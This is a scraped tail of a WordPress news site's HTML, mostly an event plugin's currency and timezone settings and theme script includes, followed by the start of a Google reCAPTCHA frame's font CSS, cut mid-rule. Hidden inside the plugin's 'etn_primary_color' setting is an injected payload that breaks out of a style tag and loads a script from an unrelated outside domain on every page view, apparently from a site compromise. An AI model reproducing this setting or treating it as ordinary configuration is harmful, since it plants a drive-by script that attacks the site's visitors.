guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 21, 2026","time_format":"g:i A","time_format_string":"8:53 AM","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.52","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"e2d37105dd","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/smeoncloud.in\/wp-content\/themes\/the-newspaper","site_url":"https:\/\/smeoncloud.in\/","ajaxurl":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","nonce_ajax_like":"371b03722f","nonce_ajax_view":"27f7a32bed","project_puzzle_proportion":"1.4615","gmap_api_key":"","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#000000","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.script.js?ver=1.0.0" id="the-newspaper-script-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
    jQuery("#hamburger-icon").click(function(){
        jQuery("nav.toggle-menus").toggle();
    });
});
/* ]]> */
</script>
<script type="text/javascript" id="the-newspaper-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#000000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="the-newspaper-theme-script-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://smeoncloud.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 08:53:04 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&co=aHR0cHM6Ly9zbWVvbmNsb3VkLmluOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=i25tsa4pkr92
body_size: 49000
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
